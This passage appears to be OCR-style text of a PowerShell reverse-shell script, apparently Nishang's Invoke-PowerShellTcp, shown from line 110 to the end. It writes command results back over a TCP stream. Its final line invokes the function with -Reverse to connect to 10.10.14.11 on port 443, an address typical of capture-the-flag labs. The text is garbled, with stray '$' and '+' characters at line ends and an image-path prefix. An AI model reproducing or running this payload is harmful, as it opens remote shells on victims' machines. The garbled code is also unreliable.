 110 #Return the results$
111 $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)$
112 $stream.Write($sendbyte,0,$sendbyte.Length)$
113 $stream.Flush()++$
114 }$
115 $client.Close()$
116 if ($listener)$
117 {$
118 $listener.Stop()$
119 }$
120 }$
121 catch$
122 {$
123 Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."+$
124 Write-Error $_$
125 }$
126 }$
127 Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.11 -Port 443$
128 $
129 $